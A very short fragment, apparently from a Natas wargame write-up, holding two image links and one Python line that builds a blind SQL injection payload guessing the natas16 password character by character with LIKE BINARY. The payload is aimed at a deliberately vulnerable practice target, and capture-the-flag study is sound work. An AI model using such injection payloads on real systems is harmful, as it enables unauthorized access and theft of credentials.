 payload = f'natas16" AND password LIKE BINARY "{password + character}%"-- -'